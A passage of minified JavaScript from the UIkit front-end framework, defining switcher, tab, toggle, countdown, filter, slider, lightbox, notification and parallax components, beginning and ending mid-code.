z(o)&&O(o)&&o.match(/^-?\d/)?r+wn(o):nn(!0===o?i.parentNode:wt(o,i)).bottom}var mr,gr={mixins:[ii],args:"connect",props:{connect:String,toggle:String,active:Number,swiping:Boolean},data:{connect:"~.uk-switcher",toggle:"> * > :first-child",active:0,swiping:!0,cls:"uk-active",clsContainer:"uk-switcher",attrItem:"uk-switcher-item",queued:!0},computed:{connects:function(t,e){return bt(t.connect,e)},toggles:function(t,e){return Ee(t.toggle,e)}},events:[{name:"click",delegate:function(){return this.toggle+":not(.uk-disabled)"},handler:function(e){e.preventDefault(),this.show(W(this.$el.children).filter(function(t){return Wt(e.current,t)})[0])}},{name:"click",el:function(){return this.connects},delegate:function(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler:function(t){t.preventDefault(),this.show(st(t.current,this.attrItem))}},{name:"swipeRight swipeLeft",filter:function(){return this.swiping},el:function(){return this.connects},handler:function(t){var e=t.type;this.show(u(e,"Left")?"next":"previous")}}],update:function(){var e=this;this.connects.forEach(function(t){return e.updateAria(t.children)});var t=this.$el.children;this.show(jt(t,"."+this.cls)[0]||t[this.active]||t[0]),this.swiping&&Le(this.connects,"touch-action","pan-y pinch-zoom")},methods:{index:function(){return B(this.connects)?-1:ue(jt(this.connects[0].children,"."+this.cls)[0])},show:function(t){for(var e,n,i=this,r=this.$el.children,o=r.length,s=this.index(),a=0<=s,h="previous"===t?-1:1,c=le(t,r,s),u=0;u<o;u++,c=(c+h+o)%o)if(!_t(this.toggles[c],".uk-disabled *, .uk-disabled, [disabled]")){e=this.toggles[c],n=r[c];break}n&&s!==c&&(_e(r,this.cls),Ae(n,this.cls),it(this.toggles,"aria-expanded",!1),it(e,"aria-expanded",!0),this.connects.forEach(function(t){a?i.toggleElement([t.children[s],t.children[c]]):i.toggleNow(t.children[c])}))}}},vr={mixins:[ni],extends:gr,props:{media:Boolean},data:{media:960,attrItem:"uk-tab-item"},connected:function(){var t=Oe(this.$el,"uk-tab-left")?"uk-tab-left":!!Oe(this.$el,"uk-tab-right")&&"uk-tab-right";t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}},wr={mixins:[Ji,ii],args:"target",props:{href:String,target:null,mode:"list"},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:function(t,e){var n=t.href,i=t.target;return(i=bt(i||n,e)).length&&i||[e]}},connected:function(){qt(this.target,"updatearia",[this])},events:[{name:mt+" "+gt,filter:function(){return b(this.mode,"hover")},handler:function(t){Qt(t)||this.toggle("toggle"+(t.type===mt?"show":"hide"))}},{name:"click",filter:function(){return b(this.mode,"click")||lt&&b(this.mode,"hover")},handler:function(t){var e;(Mt(t.target,'a[href="#"], a[href=""]')||(e=Mt(t.target,"a[href]"))&&(this.cls||!Ht(this.target)||e.hash&&_t(this.target,e.hash)))&&t.preventDefault(),this.toggle()}}],update:{read:function(){return!(!b(this.mode,"media")||!this.media)&&{match:this.matchMedia}},write:function(t){var e=t.match,n=this.isToggled(this.target);(e?!n:n)&&this.toggle()},events:["resize"]},methods:{toggle:function(t){qt(this.target,t||"toggle",[this])&&this.toggleElement(this.target)}}};Fn.version="3.2.2-dev.d7a4acccd",(mr=Fn).component("accordion",ri),mr.component("alert",oi),mr.component("cover",ci),mr.component("drop",li),mr.component("dropdown",fi),mr.component("formCustom",pi),mr.component("gif",mi),mr.component("grid",bi),mr.component("heightMatch",yi),mr.component("heightViewport",Ii),mr.component("icon",Di),mr.component("img",Fi),mr.component("leader",Zi),mr.component("margin",gi),mr.component("modal",ir),mr.component("nav",rr),mr.component("navbar",or),mr.component("offcanvas",sr),mr.component("overflowAuto",hr),mr.component("responsive",cr),mr.component("scroll",ur),mr.component("scrollspy",lr),mr.component("scrollspyNav",dr),mr.component("sticky",fr),mr.component("svg",Ti),mr.component("switcher",gr),mr.component("tab",vr),mr.component("toggle",wr),mr.component("video",hi),mr.component("close",Hi),mr.component("marker",zi),mr.component("navbarToggleIcon",zi),mr.component("overlayIcon",zi),mr.component("paginationNext",zi),mr.component("paginationPrevious",zi),mr.component("searchIcon",Pi),mr.component("slidenavNext",Bi),mr.component("slidenavPrevious",Bi),mr.component("spinner",Li),mr.component("totop",zi),mr.use(si);var br={mixins:[ni],props:{date:String,clsWrapper:String},data:{date:"",clsWrapper:".uk-countdown-%unit%"},computed:{date:function(t){var e=t.date;return Date.parse(e)},days:function(t,e){return Te(t.clsWrapper.replace("%unit%","days"),e)},hours:function(t,e){return Te(t.clsWrapper.replace("%unit%","hours"),e)},minutes:function(t,e){return Te(t.clsWrapper.replace("%unit%","minutes"),e)},seconds:function(t,e){return Te(t.clsWrapper.replace("%unit%","seconds"),e)},units:function(){var e=this;return["days","hours","minutes","seconds"].filter(function(t){return e[t]})}},connected:function(){this.start()},disconnected:function(){var e=this;this.stop(),this.units.forEach(function(t){return de(e[t])})},events:[{name:"visibilitychange",el:document,handler:function(){document.hidden?this.stop():this.start()}}],update:{write:function(){var i=this,r=function(t){var e=t-Date.now();return{total:e,seconds:e/1e3%60,minutes:e/1e3/60%60,hours:e/1e3/60/60%24,days:e/1e3/60/60/24}}(this.date);r.total<=0&&(this.stop(),r.days=r.hours=r.minutes=r.seconds=0),this.units.forEach(function(t){var e=String(Math.floor(r[t]));e=e.length<2?"0"+e:e;var n=i[t];n.textContent!==e&&((e=e.split("")).length!==n.children.length&&fe(n,e.map(function(){return"<span></span>"}).join("")),e.forEach(function(t,e){return n.children[e].textContent=t}))})}},methods:{start:function(){var t=this;this.stop(),this.date&&this.units.length&&(this.$emit(),this.timer=setInterval(function(){return t.$emit()},1e3))},stop:function(){this.timer&&(clearInterval(this.timer),this.timer=null)}}};var xr,yr="uk-animation-target",kr={props:{animation:Number},data:{animation:150},computed:{target:function(){return this.$el}},methods:{animate:function(t){var i=this;!function(){if(xr)return;(xr=pe(document.head,"<style>").sheet).insertRule("."+yr+" > * {\n            margin-top: 0 !important;\n            transform: none !important;\n        }",0)}();var r=W(this.target.children),o=r.map(function(t){return $r(t,!0)}),e=sn(this.target),n=window.pageYOffset;t(),Xe.cancel(this.target),r.forEach(Xe.cancel),Ir(this.target),this.$update(this.target),kn.flush();var s=sn(this.target),a=(r=r.concat(W(this.target.children).filter(function(t){return!b(r,t)}))).map(function(t,e){return!!(t.parentNode&&e in o)&&(o[e]?Ht(t)?Sr(t):{opacity:0}:{opacity:Ht(t)?1:0})});return o=a.map(function(t,e){var n=r[e].parentNode===i.target&&(o[e]||$r(r[e]));if(n)if(t){if(!("opacity"in t)){n.opacity%1?t.opacity=1:delete n.opacity}}else delete n.opacity;return n}),Ae(this.target,yr),r.forEach(function(t,e){return o[e]&&Le(t,o[e])}),Le(this.target,"height",e),gn(window,n),ne.all(r.map(function(t,e){return o[e]&&a[e]?Xe.start(t,a[e],i.animation,"ease"):ne.resolve()}).concat(Xe.start(this.target,{height:s},this.animation,"ease"))).then(function(){r.forEach(function(t,e){return Le(t,{display:0===a[e].opacity?"none":"",zIndex:""})}),Ir(i.target),i.$update(i.target),kn.flush()},Q)}}};function $r(t,e){var n=Le(t,"zIndex");return!!Ht(t)&&U({display:"",opacity:e?Le(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:"auto"===n?ue(t):n},Sr(t))}function Ir(t){Le(t.children,{height:"",left:"",opacity:"",pointerEvents:"",position:"",top:"",width:""}),_e(t,yr),Le(t,"height","")}function Sr(t){var e=t.getBoundingClientRect(),n=e.height,i=e.width,r=on(t),o=r.top,s=r.left;return{top:o+=F(Le(t,"marginTop")),left:s,height:n,width:i}}var Tr={mixins:[kr],args:"target",props:{target:Boolean,selActive:Boolean},data:{target:null,selActive:!1,attrItem:"uk-filter-control",cls:"uk-active",animation:250},computed:{toggles:{get:function(t,e){t.attrItem;return Ee("["+this.attrItem+"],[data-"+this.attrItem+"]",e)},watch:function(){this.updateState()}},target:function(t,e){return Te(t.target,e)},children:{get:function(){return W(this.target&&this.target.children)},watch:function(t,e){!function(t,e){return t.length===e.length&&t.every(function(t){return~e.indexOf(t)})}(t,e)&&this.updateState()}}},events:[{name:"click",delegate:function(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler:function(t){t.preventDefault(),this.apply(t.current)}}],connected:function(){var e=this;if(this.updateState(),!1!==this.selActive){var n=Ee(this.selActive,this.$el);this.toggles.forEach(function(t){return De(t,e.cls,b(n,t))})}},methods:{apply:function(t){this.setState(Cr(t,this.attrItem,this.getState()))},getState:function(){var n=this;return this.toggles.filter(function(t){return Oe(t,n.cls)}).reduce(function(t,e){return Cr(e,n.attrItem,t)},{filter:{"":""},sort:[]})},setState:function(o,t){var s=this;void 0===t&&(t=!0),o=U({filter:{"":""},sort:[]},o),qt(this.$el,"beforeFilter",[this,o]);var a=this.children;this.toggles.forEach(function(t){return De(t,s.cls,!!function(t,e,n){var i=n.filter;void 0===i&&(i={"":""});var r=n.sort,o=r[0],s=r[1],a=Er(t,e),h=a.filter;void 0===h&&(h="");var c=a.group;void 0===c&&(c="");var u=a.sort,l=a.order;void 0===l&&(l="asc");return P(u)?c in i&&h===i[c]||!h&&c&&!(c in i)&&!i[""]:o===u&&s===l}(t,s.attrItem,o))});function e(){var e=function(t){var e=t.filter,n="";return K(e,function(t){return n+=t||""}),n}(o);a.forEach(function(t){return Le(t,"display",e&&!_t(t,e)?"none":"")});var t=o.sort,n=t[0],i=t[1];if(n){var r=function(t,n,i){return U([],t).sort(function(t,e){return st(t,n).localeCompare(st(e,n),void 0,{numeric:!0})*("asc"===i||-1)})}(a,n,i);Y(r,a)||r.forEach(function(t){return pe(s.target,t)})}}t?this.animate(e).then(function(){return qt(s.$el,"afterFilter",[s])}):(e(),qt(this.$el,"afterFilter",[this]))},updateState:function(){var t=this;kn.write(function(){return t.setState(t.getState(),!1)})}}};function Er(t,e){return Dn(st(t,e),["filter"])}function Cr(t,e,n){var i=Er(t,e),r=i.filter,o=i.group,s=i.sort,a=i.order;return void 0===a&&(a="asc"),(r||P(s))&&(o?r?(delete n.filter[""],n.filter[o]=r):(delete n.filter[o],(B(n.filter)||""in n.filter)&&(n.filter={"":r||""})):n.filter={"":r||""}),P(s)||(n.sort=[s,a]),n}var Ar={slide:{show:function(t){return[{transform:Nr(-100*t)},{transform:Nr()}]},percent:function(t){return _r(t)},translate:function(t,e){return[{transform:Nr(-100*e*t)},{transform:Nr(100*e*(1-t))}]}}};function _r(t){return Math.abs(Le(t,"transform").split(",")[4]/t.offsetWidth)||0}function Nr(t,e){return void 0===t&&(t=0),void 0===e&&(e="%"),t+=t?e:"",at?"translateX("+t+")":"translate3d("+t+", 0, 0)"}function Mr(t){return"scale3d("+t+", "+t+", 1)"}var Or=U({},Ar,{fade:{show:function(){return[{opacity:0},{opacity:1}]},percent:function(t){return 1-Le(t,"opacity")},translate:function(t){return[{opacity:1-t},{opacity:t}]}},scale:{show:function(){return[{opacity:0,transform:Mr(.8)},{opacity:1,transform:Mr(1)}]},percent:function(t){return 1-Le(t,"opacity")},translate:function(t){return[{opacity:1-t,transform:Mr(1-.2*t)},{opacity:t,transform:Mr(.8+.2*t)}]}}});function Dr(t,e,n){qt(t,Ut(e,!1,!1,n))}var zr={mixins:[{props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected:function(){this.autoplay&&this.startAutoplay()},disconnected:function(){this.stopAutoplay()},update:function(){it(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el:document,filter:function(){return this.autoplay},handler:function(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay:function(){var t=this;this.stopAutoplay(),this.interval=setInterval(function(){return(!t.draggable||!Te(":focus",t.$el))&&(!t.pauseOnHover||!_t(t.$el,":hover"))&&!t.stack.length&&t.show("next")},this.autoplayInterval)},stopAutoplay:function(){this.interval&&clearInterval(this.interval)}}},{props:{draggable:Boolean},data:{draggable:!0,threshold:10},created:function(){var i=this;["start","move","end"].forEach(function(t){var n=i[t];i[t]=function(t){var e=te(t).x*(ht?-1:1);i.prevPos=e!==i.pos?i.pos:i.prevPos,i.pos=e,n(t)}})},events:[{name:dt,delegate:function(){return this.selSlides},handler:function(t){!this.draggable||!Qt(t)&&function(t){return!t.children.length&&t.childNodes.length}(t.target)||Mt(t.target,Lt)||0<t.button||this.length<2||this.start(t)}},{name:"touchmove",passive:!1,handler:"move",delegate:function(){return this.selSlides}},{name:"dragstart",handler:function(t){t.preventDefault()}}],methods:{start:function(){var t=this;this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index;var e="touchmove"!=ft?Vt(document,ft,this.move,{passive:!1}):Q;this.unbindMove=function(){e(),t.unbindMove=null},Vt(window,"scroll",this.unbindMove),Vt(document,pt,this.end,!0),Le(this.list,"userSelect","none")},move:function(t){var e=this;if(this.unbindMove){var n=this.pos-this.drag;if(!(0==n||this.prevPos===this.pos||!this.dragging&&Math.abs(n)<this.threshold)){Le(this.list,"pointerEvents","none"),t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=n<0?1:-1;for(var i=this.slides,r=this.prevIndex,o=Math.abs(n),s=this.getIndex(r+this.dir,r),a=this._getDistance(r,s)||i[r].offsetWidth;s!==r&&a<o;)this.drag-=a*this.dir,r=s,o-=a,s=this.getIndex(r+this.dir,r),a=this._getDistance(r,s)||i[r].offsetWidth;this.percent=o/a;var h,c=i[r],u=i[s],l=this.index!==s,d=r===s;[this.index,this.prevIndex].filter(function(t){return!b([s,r],t)}).forEach(function(t){qt(i[t],"itemhidden",[e]),d&&(h=!0,e.prevIndex=r)}),(this.index===r&&this.prevIndex!==r||h)&&qt(i[this.index],"itemshown",[this]),l&&(this.prevIndex=r,this.index=s,d||qt(c,"beforeitemhide",[this]),qt(u,"beforeitemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),c,!d&&u),l&&(d||qt(c,"itemhide",[this]),qt(u,"itemshow",[this]))}}},end:function(){if(Rt(window,"scroll",this.unbindMove),this.unbindMove&&this.unbindMove(),Rt(document,pt,this.end,!0),this.dragging)if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{var t=(ht?this.dir*(ht?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(0<this.dir&&!t||this.dir<0&&t?"next":"previous",!0)}Le(this.list,{userSelect:"",pointerEvents:""}),this.drag=this.percent=null}}},{data:{selNav:!1},computed:{nav:function(t,e){return Te(t.selNav,e)},selNavItem:function(t){var e=t.attrItem;return"["+e+"],[data-"+e+"]"},navItems:function(t,e){return Ee(this.selNavItem,e)}},update:{write:function(){var n=this;this.nav&&this.length!==this.nav.children.length&&fe(this.nav,this.slides.map(function(t,e){return"<li "+n.attrItem+'="'+e+'"><a href="#"></a></li>'}).join("")),De(Ee(this.selNavItem,this.$el).concat(this.nav),"uk-hidden",!this.maxIndex),this.updateNav()},events:["resize"]},events:[{name:"click",delegate:function(){return this.selNavItem},handler:function(t){t.preventDefault(),this.show(st(t.current,this.attrItem))}},{name:"itemshow",handler:"updateNav"}],methods:{updateNav:function(){var n=this,i=this.getValidIndex();this.navItems.forEach(function(t){var e=st(t,n.attrItem);De(t,n.clsActive,L(e)===i),De(t,"uk-invisible",n.finite&&("previous"===e&&0===i||"next"===e&&i>=n.maxIndex))})}}}],props:{clsActivated:Boolean,easing:String,index:Number,finite:Boolean,velocity:Number,selSlides:String},data:function(){return{easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"uk-active",clsActivated:!1,Transitioner:!1,transitionOptions:{}}},connected:function(){this.prevIndex=-1,this.index=this.getValidIndex(this.index),this.stack=[]},disconnected:function(){_e(this.slides,this.clsActive)},computed:{duration:function(t,e){var n=t.velocity;return Br(e.offsetWidth/n)},list:function(t,e){return Te(t.selList,e)},maxIndex:function(){return this.length-1},selSlides:function(t){return t.selList+" "+(t.selSlides||"> *")},slides:{get:function(){return Ee(this.selSlides,this.$el)},watch:function(){this.$reset()}},length:function(){return this.slides.length}},events:{itemshown:function(){this.$update(this.list)}},methods:{show:function(t,e){var n=this;if(void 0===e&&(e=!1),!this.dragging&&this.length){var i=this.stack,r=e?0:i.length,o=function(){i.splice(r,1),i.length&&n.show(i.shift(),!0)};if(i[e?"unshift":"push"](t),!e&&1<i.length)2===i.length&&this._transitioner.forward(Math.min(this.duration,200));else{var s=this.index,a=Oe(this.slides,this.clsActive)&&this.slides[s],h=this.getIndex(t,this.index),c=this.slides[h];if(a!==c){if(this.dir=function(t,e){return"next"===t?1:"previous"===t?-1:t<e?-1:1}(t,s),this.prevIndex=s,this.index=h,a&&qt(a,"beforeitemhide",[this]),!qt(c,"beforeitemshow",[this,a]))return this.index=this.prevIndex,void o();var u=this._show(a,c,e).then(function(){return a&&qt(a,"itemhidden",[n]),qt(c,"itemshown",[n]),new ne(function(t){kn.write(function(){i.shift(),i.length?n.show(i.shift(),!0):n._transitioner=null,t()})})});return a&&qt(a,"itemhide",[this]),qt(c,"itemshow",[this]),u}o()}}},getIndex:function(t,e){return void 0===t&&(t=this.index),void 0===e&&(e=this.index),Z(le(t,this.slides,e,this.finite),0,this.maxIndex)},getValidIndex:function(t,e){return void 0===t&&(t=this.index),void 0===e&&(e=this.prevIndex),this.getIndex(t,e)},_show:function(t,e,n){if(this._transitioner=this._getTransitioner(t,e,this.dir,U({easing:n?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing},this.transitionOptions)),!n&&!t)return this._transitioner.translate(1),ne.resolve();var i=this.stack.length;return this._transitioner[1<i?"forward":"show"](1<i?Math.min(this.duration,75+75/(i-1)):this.duration,this.percent)},_getDistance:function(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()},_translate:function(t,e,n){void 0===e&&(e=this.prevIndex),void 0===n&&(n=this.index);var i=this._getTransitioner(e!==n&&e,n);return i.translate(t),i},_getTransitioner:function(t,e,n,i){return void 0===t&&(t=this.prevIndex),void 0===e&&(e=this.index),void 0===n&&(n=this.dir||1),void 0===i&&(i=this.transitionOptions),new this.Transitioner(D(t)?this.slides[t]:t,D(e)?this.slides[e]:e,n*(ht?-1:1),i)}}};function Br(t){return.5*t+300}var Pr={mixins:[zr],props:{animation:String},data:{animation:"slide",clsActivated:"uk-transition-active",Animations:Ar,Transitioner:function(o,s,a,t){var e=t.animation,h=t.easing,n=e.percent,i=e.translate,r=e.show;void 0===r&&(r=Q);var c=r(a),u=new ee;return{dir:a,show:function(t,e,n){var i=this;void 0===e&&(e=0);var r=n?"linear":h;return t-=Math.round(t*Z(e,-1,1)),this.translate(e),Dr(s,"itemin",{percent:e,duration:t,timing:r,dir:a}),Dr(o,"itemout",{percent:1-e,duration:t,timing:r,dir:a}),ne.all([Xe.start(s,c[1],t,r),Xe.start(o,c[0],t,r)]).then(function(){i.reset(),u.resolve()},Q),u.promise},stop:function(){return Xe.stop([s,o])},cancel:function(){Xe.cancel([s,o])},reset:function(){for(var t in c[0])Le([s,o],t,"")},forward:function(t,e){return void 0===e&&(e=this.percent()),Xe.cancel([s,o]),this.show(t,e,!0)},translate:function(t){this.reset();var e=i(t,a);Le(s,e[1]),Le(o,e[0]),Dr(s,"itemtranslatein",{percent:t,dir:a}),Dr(o,"itemtranslateout",{percent:1-t,dir:a})},percent:function(){return n(o||s,s,a)},getDistance:function(){return o&&o.offsetWidth}}}},computed:{animation:function(t){var e=t.animation,n=t.Animations;return U(e in n?n[e]:n.slide,{name:e})},transitionOptions:function(){return{animation:this.animation}}},events:{"itemshow itemhide itemshown itemhidden":function(t){var e=t.target;this.$update(e)},beforeitemshow:function(t){Ae(t.target,this.clsActive)},itemshown:function(t){Ae(t.target,this.clsActivated)},itemhidden:function(t){_e(t.target,this.clsActive,this.clsActivated)}}},Hr={mixins:[Qi,er,ii,Pr],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:function(){return{preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"uk-open",clsPage:"uk-lightbox-page",selList:".uk-lightbox-items",attrItem:"uk-lightbox-item",selClose:".uk-close-large",selCaption:".uk-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:Or,template:'<div class="uk-lightbox uk-overflow-hidden"> <ul class="uk-lightbox-items"></ul> <div class="uk-lightbox-toolbar uk-position-top uk-text-right uk-transition-slide-top uk-transition-opaque"> <button class="uk-lightbox-toolbar-icon uk-close-large" type="button" uk-close></button> </div> <a class="uk-lightbox-button uk-position-center-left uk-position-medium uk-transition-fade" href="#" uk-slidenav-previous uk-lightbox-item="previous"></a> <a class="uk-lightbox-button uk-position-center-right uk-position-medium uk-transition-fade" href="#" uk-slidenav-next uk-lightbox-item="next"></a> <div class="uk-lightbox-toolbar uk-lightbox-caption uk-position-bottom uk-text-center uk-transition-slide-bottom uk-transition-opaque"></div> </div>'}},created:function(){var t=Te(this.template),e=Te(this.selList,t);this.items.forEach(function(){return pe(e,"<li></li>")}),this.$mount(pe(this.container,t))},computed:{caption:function(t,e){t.selCaption;return Te(".uk-lightbox-caption",e)}},events:[{name:ft+" "+dt+" keydown",handler:"showControls"},{name:"click",self:!0,delegate:function(){return this.selSlides},handler:function(t){t.defaultPrevented||this.hide()}},{name:"shown",self:!0,handler:function(){this.showControls()}},{name:"hide",self:!0,handler:function(){this.hideControls(),_e(this.slides,this.clsActive),Xe.stop(this.slides)}},{name:"hidden",self:!0,handler:function(){this.$destroy(!0)}},{name:"keyup",el:document,handler:function(t){if(this.isToggled(this.$el))switch(t.keyCode){case 37:this.show("previous");break;case 39:this.show("next")}}},{name:"beforeitemshow",handler:function(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleNow(this.$el,!0),this.animation=Or.scale,_e(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler:function(t){var e=ue(t.target),n=this.getItem(e).caption;Le(this.caption,"display",n?"":"none"),fe(this.caption,n);for(var i=0;i<=this.preload;i++)this.loadItem(this.getIndex(e+i)),this.loadItem(this.getIndex(e-i))}},{name:"itemshown",handler:function(){this.draggable=this.$props.draggable}},{name:"itemload",handler:function(t,r){var o,s=this,e=r.source,n=r.type,i=r.alt;if(this.setItem(r,"<span uk-spinner></span>"),e)if("image"===n||e.match(/\.(jp(e)?g|png|gif|svg|webp)($|\?)/i))he(e).then(function(t){return s.setItem(r,'<img width="'+t.width+'" height="'+t.height+'" src="'+e+'" alt="'+(i||"")+'">')},function(){return s.setError(r)});else if("video"===n||e.match(/\.(mp4|webm|ogv)($|\?)/i)){var a=Te("<video controls playsinline"+(r.poster?' poster="'+r.poster+'"':"")+' uk-video="'+this.videoAutoplay+'"></video>');it(a,"src",e),Yt(a,"error loadedmetadata",function(t){"error"===t?s.setError(r):(it(a,{width:a.videoWidth,height:a.videoHeight}),s.setItem(r,a))})}else if("iframe"===n||e.match(/\.(html|php)($|\?)/i))this.setItem(r,'<iframe class="uk-lightbox-iframe" src="'+e+'" frameborder="0" allowfullscreen></iframe>');else if(o=e.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/watch\?v=([^&\s]+)/)||e.match(/()youtu\.be\/(.*)/)){var h=o[2],c=function(t,e){return void 0===t&&(t=640),void 0===e&&(e=450),s.setItem(r,Lr("https://www.youtube"+(o[1]||"")+".com/embed/"+h,t,e,s.videoAutoplay))};he("https://img.youtube.com/vi/"+h+"/maxresdefault.jpg").then(function(t){var e=t.width,n=t.height;120===e&&90===n?he("https://img.youtube.com/vi/"+h+"/0.jpg").then(function(t){var e=t.width,n=t.height;return c(e,n)},c):c(e,n)},c)}else(o=e.match(/(\/\/.*?)vimeo\.[a-z]+\/([0-9]+).*?/))&&ae("https://vimeo.com/api/oembed.json?maxwidth=1920&url="+encodeURI(e),{responseType:"json",withCredentials:!1}).then(function(t){var e=t.response,n=e.height,i=e.width;return s.setItem(r,Lr("https://player.vimeo.com/video/"+o[2],i,n,s.videoAutoplay))},function(){return s.setError(r)})}}],methods:{loadItem:function(t){void 0===t&&(t=this.index);var e=this.getItem(t);e.content||qt(this.$el,"itemload",[e])},getItem:function(t){return void 0===t&&(t=this.index),this.items[t]||{}},setItem:function(t,e){U(t,{content:e});var n=fe(this.slides[this.items.indexOf(t)],e);qt(this.$el,"itemloaded",[this,n]),this.$update(n)},setError:function(t){this.setItem(t,'<span uk-icon="icon: bolt; ratio: 2"></span>')},showControls:function(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),Ae(this.$el,"uk-active","uk-transition-active")},hideControls:function(){_e(this.$el,"uk-active","uk-transition-active")}}};function Lr(t,e,n,i){return'<iframe src="'+t+'" width="'+e+'" height="'+n+'" style="max-width: 100%; box-sizing: border-box;" frameborder="0" allowfullscreen uk-video="autoplay: '+i+'" uk-responsive></iframe>'}var Fr,jr={install:function(t,e){t.lightboxPanel||t.component("lightboxPanel",Hr);U(e.props,t.component("lightboxPanel").options.props)},props:{toggle:String},data:{toggle:"a"},computed:{toggles:{get:function(t,e){return Ee(t.toggle,e)},watch:function(){this.hide()}},items:function(){return J(this.toggles.map(Wr),"source")}},disconnected:function(){this.hide()},events:[{name:"click",delegate:function(){return this.toggle+":not(.uk-disabled)"},handler:function(t){t.preventDefault();var e=st(t.current,"href");this.show(y(this.items,function(t){return t.source===e}))}}],methods:{show:function(t){var e=this;return this.panel=this.panel||this.$create("lightboxPanel",U({},this.$props,{items:this.items})),Vt(this.panel.$el,"hidden",function(){return e.panel=!1}),this.panel.show(t)},hide:function(){return this.panel&&this.panel.hide()}}};function Wr(n){return["href","caption","type","poster","alt"].reduce(function(t,e){return t["href"===e?"source":e]=st(n,e),t},{})}var Vr={},Rr={functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",clsClose:"uk-notification-close",clsMsg:"uk-notification-message"},install:function(r){r.notification.closeAll=function(n,i){Se(document.body,function(t){var e=r.getComponent(t,"notification");!e||n&&n!==e.group||e.close(i)})}},computed:{marginProp:function(t){return"margin"+(w(t.pos,"top")?"Top":"Bottom")},startProps:function(){var t;return(t={opacity:0})[this.marginProp]=-this.$el.offsetHeight,t}},created:function(){Vr[this.pos]||(Vr[this.pos]=pe(this.$container,'<div class="uk-notification uk-notification-'+this.pos+'"></div>'));var t=Le(Vr[this.pos],"display","block");this.$mount(pe(t,'<div class="'+this.clsMsg+(this.status?" "+this.clsMsg+"-"+this.status:"")+'"> <a href="#" class="'+this.clsClose+'" data-uk-close></a> <div>'+this.message+"</div> </div>"))},connected:function(){var t,e=this,n=F(Le(this.$el,this.marginProp));Xe.start(Le(this.$el,this.startProps),((t={opacity:1})[this.marginProp]=n,t)).then(function(){e.timeout&&(e.timer=setTimeout(e.close,e.timeout))})},events:(Fr={click:function(t){Mt(t.target,'a[href="#"],a[href=""]')&&t.preventDefault(),this.close()}},Fr[mt]=function(){this.timer&&clearTimeout(this.timer)},Fr[gt]=function(){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},Fr),methods:{close:function(t){function e(){qt(n.$el,"close",[n]),we(n.$el),Vr[n.pos].children.length||Le(Vr[n.pos],"display","none")}var n=this;this.timer&&clearTimeout(this.timer),t?e():Xe.start(this.$el,this.startProps).then(e)}}};var Yr=["x","y","bgx","bgy","rotate","scale","color","backgroundColor","borderColor","opacity","blur","hue","grayscale","invert","saturate","sepia","fopacity","stroke"],qr={mixins:[Ji],props:Yr.reduce(function(t,e){return t[e]="list",t},{}),data:Yr.reduce(function(t,e){return t[e]=void 0,t},{}),computed:{props:function(m,g){var v=this;return Yr.reduce(function(t,e){if(P(m[e]))return t;var n,i,r,o=e.match(/color/i),s=o||"opacity"===e,a=m[e].slice(0);s&&Le(g,e,""),a.length<2&&a.unshift(("scale"===e?1:s?Le(g,e):0)||0);var h=function(t){return t.reduce(function(t,e){return O(e)&&e.replace(/-|\d/g,"").trim()||t},"")}(a);if(o){var c=g.style.color;a=a.map(function(t){return function(t,e){return Le(Le(t,"color",e),"color").split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(F)}(g,t)}),g.style.color=c}else if(w(e,"bg")){var u="bgy"===e?"height":"width";if(a=a.map(function(t){return wn(t,u,v.$el)}),Le(g,"background-position-"+e[2],""),i=Le(g,"backgroundPosition").split(" ")["x"===e[2]?0:1],v.covers){var l=Math.min.apply(Math,a),d=Math.max.apply(Math,a),f=a.indexOf(l)<a.indexOf(d);r=d-l,a=a.map(function(t){return t-(f?l:d)}),n=(f?-r:0)+"px"}else n=i}else a=a.map(F);if("stroke"===e){if(!a.some(function(t){return t}))return t;var p=_i(v.$el);Le(g,"strokeDasharray",p),"%"===h&&(a=a.map(function(t){return t*p/100})),a=a.reverse(),e="strokeDashoffset"}return t[e]={steps:a,unit:h,pos:n,bgPos:i,diff:r},t},{})},bgProps:function(){var e=this;return["bgx","bgy"].filter(function(t){return t in e.props})},covers:function(t,e){return function(t){var e=t.style.backgroundSize,n="cover"===Le(Le(t,"backgroundSize",""),"backgroundSize");return t.style.backgroundSize=e,n}(e)}},disconnected:function(){delete this._image},update:{read:function(t){var h=this;if(t.active=this.matchMedia,t.active){if(!t.image&&this.covers&&this.bgProps.length){var e=Le(this.$el,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(e){var n=new Image;n.src=e,(t.image=n).naturalWidth||(n.onload=function(){return h.$emit()})}}var 